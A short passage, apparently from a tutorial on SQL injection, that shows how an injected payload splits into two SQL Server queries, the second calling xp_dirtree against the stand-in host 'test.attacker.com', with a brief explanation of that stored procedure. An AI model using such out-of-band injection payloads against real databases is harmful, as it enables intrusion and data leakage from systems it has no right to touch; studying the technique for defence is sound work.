  What happened is that there are now two separated queries that
SQL Server will execute.
/* First Query */
 SELECT * FROM products WHERE id=1
/* Second Query */
 EXEC master..xp_dirtree 'test.attacker.com' –
 The second query is invoking a stored procedure xp_dirtree. This
extended stored procedure can be used to get a list of all the folders
for the folder named in the xp.
 